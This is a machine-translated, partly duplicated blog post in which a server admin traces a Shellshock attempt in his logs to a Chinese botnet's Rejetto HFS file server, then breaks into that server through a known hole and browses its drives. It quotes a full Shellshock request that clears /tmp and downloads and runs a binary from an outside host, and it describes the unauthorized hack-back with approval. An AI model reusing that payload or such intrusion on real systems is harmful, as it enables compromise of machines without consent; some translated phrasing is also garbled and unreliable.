Sunday tale of the importance of updating, even if you are a botnet operator
Or do not threaten sunny Iceland, drinking tea in his Guangzhou.

The CDDP shows a possible botnet operator, as I imagine it.
Technical details will be minimal, mostly gloom. Welcome.
It all started as standard, nothing foreshadowed trouble - on Saturday evening I decided to clean the overflowing / var / log on the web server. Due to the specifics of this server, the logs on it are not of any significance, as is the fact of the partition overflow; well, unless monitoring starts to write more often, yes new events are not analyzed. In the process of cleaning, it turned out that the bots are still stubbornly trying to pick up the root password for ssh, trying to find PCPs that would fulfill their square-nesting wishes, and periodically scan something that doesn’t make sense. Quiet and grace in one word. Is that the eye clings to strangely large requests in the logs:
')
Here it is, shellshock. Especially touching is the mandatory mention of the author by a separate call “echo By China.Z”, which made me see what I’m supposed to download and execute.
The server turned out to be open and lively, according to https he made a list of great files for all occasions:

Do not look at the temp directory and the user adm, I did not immediately guess to take screenshots. Initially there was no directory, instead of the user it was suggested to login. It is better to look at the server uptime and the number of hits, or here, for example, to the file , as antiviruses see it. Inside, of course, a lot of interesting things are able to do it in different ways, they even know how to mine (unlike you, the Central Bank :-), and spread (though ineptly), but this topic is not about reverse. Is that remarkable that the strings gives lists of several dozen of the compiled IPv4 addresses, most of them from China.
Honestly, I have never come across it, and if he had not so strongly declared his presence on the page below, so I would have left this site, having lost interest. But this was not destiny. The server had amazing functionality . Quotation:
Haha, god damn i will!
In addition, this version had not only a “technological hole”, which allows using all this wonderful functionality using a simple netcat, but also a ready-made module to a meta-exploit for the very lazy. Therefore, at first, user adm was made simple, and the jail (or whatever it is called the equivalent in Windows) was then mapped by the temp directory to the root of the C: \ drive. Sleep swiftly covered, curiosity won out.
Nothing remarkable, and nothing to hinder at least a little access. And of course, the bonus was that everything worked from under the administrator account. Of the minuses - very low speed. I did not investigate whether it was a Chinese firewall, or just a loaded machine, but the catch was limited to a speed of a couple of hundred kilobits per second, with peaks down to megabits. And yes, everything is in Chinese, which made it difficult to study, requiring iteration through Google-translate.
We, on our part, firmly believe in the last item, and continue to provide root access without a password for playing, now with the unresolved shellshock!
Hope you enjoyed it. If anyone needs for educational needs of something - write in a personal.

The CDDP shows a possible botnet operator, as I imagine it.
Technical details will be minimal, mostly gloom. Welcome.
Bots
It all started as standard, nothing foreshadowed trouble - on Saturday evening I decided to clean the overflowing / var / log on the web server. Due to the specifics of this server, the logs on it are not of any significance, as is the fact of the partition overflow; well, unless monitoring starts to write more often, yes new events are not analyzed. In the process of cleaning, it turned out that the bots are still stubbornly trying to pick up the root password for ssh, trying to find PCPs that would fulfill their square-nesting wishes, and periodically scan something that doesn’t make sense. Quiet and grace in one word. Is that the eye clings to strangely large requests in the logs:
')
1.2.3.4 - - [20/Mar/2015:18:39:36 +0000] "GET / HTTP/1.1" 200 14932 "() { :; }; /bin/bash -c \x22rm -rf /tmp/*;echo wget http://61.160.xy:911/x26 -O /tmp/China.Z-bdzm >> /tmp/Run.sh;echo echo By China.Z >> /tmp/Run.sh;echo chmod 777 /tmp/China.Z-bdzm >> /tmp/Run.sh;echo /tmp/China.Z-bdzm >> /tmp/Run.sh;echo rm -rf /tmp/Run.sh >> /tmp/Run.sh;chmod 777 /tmp/Run.sh;/tmp/Run.sh\x22" "() { :; }; /bin/bash -c \x22rm -rf /tmp/*;echo wget http://61.160.xy:911/x26 -O /tmp/China.Z-bdzm >> /tmp/Run.sh;echo echo By China.Z >> /tmp/Run.sh;echo chmod 777 /tmp/China.Z-bdzm >> /tmp/Run.sh;echo /tmp/China.Z-bdzm >> /tmp/Run.sh;echo rm -rf /tmp/Run.sh >> /tmp/Run.sh;chmod 777 /tmp/Run.sh;/tmp/Run.sh\x22" Here it is, shellshock. Especially touching is the mandatory mention of the author by a separate call “echo By China.Z”, which made me see what I’m supposed to download and execute.
Bot server
The server turned out to be open and lively, according to https he made a list of great files for all occasions:

Do not look at the temp directory and the user adm, I did not immediately guess to take screenshots. Initially there was no directory, instead of the user it was suggested to login. It is better to look at the server uptime and the number of hits, or here, for example, to the file , as antiviruses see it. Inside, of course, a lot of interesting things are able to do it in different ways, they even know how to mine (unlike you, the Central Bank :-), and spread (though ineptly), but this topic is not about reverse. Is that remarkable that the strings gives lists of several dozen of the compiled IPv4 addresses, most of them from China.
Wonderful Rejetto HFS server
Honestly, I have never come across it, and if he had not so strongly declared his presence on the page below, so I would have left this site, having lost interest. But this was not destiny. The server had amazing functionality . Quotation:
File manipulation
load | A
you'll love this one. You can specify a URL. It will load and expand to it.
Haha, god damn i will!
In addition, this version had not only a “technological hole”, which allows using all this wonderful functionality using a simple netcat, but also a ready-made module to a meta-exploit for the very lazy. Therefore, at first, user adm was made simple, and the jail (or whatever it is called the equivalent in Windows) was then mapped by the temp directory to the root of the C: \ drive. Sleep swiftly covered, curiosity won out.
For voyeurs, a few pictures of the typical environment of the Chinese botmaster and potential Bitcoin millionaire (judging by the lists of miners, hehe):
Drive C: \

Disk D: \

Program Files:


Disk D: \

Program Files:

Nothing remarkable, and nothing to hinder at least a little access. And of course, the bonus was that everything worked from under the administrator account. Of the minuses - very low speed. I did not investigate whether it was a Chinese firewall, or just a loaded machine, but the catch was limited to a speed of a couple of hundred kilobits per second, with peaks down to megabits. And yes, everything is in Chinese, which made it difficult to study, requiring iteration through Google-translate.
Catch
- A variety of binaries for fan and profit tm .
- One and a half thousand addresses of infected machines (there should have been more, judging by the number of virus downloads, but either the files were cleaned or the hits and not the unique ones were considered). Most of China, sent abuse.
- One hundred and fifty addresses with a division into groups - miners, loaders and even some kind of business. Left for sweet.
- It was possible to be a stealth ninja, plant Trojans and bot-bottes, but it was too late, it was too lazy, and, frankly, Comrade Major, there are no such skills. Therefore, the silence mode was not observed, the server squeaked / creaked when deleting / copying / files. And as a result, the feeling when the connection is interrupted, and the swears in Chinese are almost audible is priceless.
quality is nothing lulz everything

Captain O Minute
- Do not sit under the administrator;
- Do not run web services as an administrator;
- Update software in a timely manner;
- Do not keep a botnet center on home PCs;
- Change its address regularly;
- Set up a firewall, even if you do not have a botnet;
- On every tricky ass, there is! (with)
We, on our part, firmly believe in the last item, and continue to provide root access without a password for playing, now with the unresolved shellshock!
Hope you enjoyed it. If anyone needs for educational needs of something - write in a personal.
Source: https://habr.com/ru/post/255557/
All Articles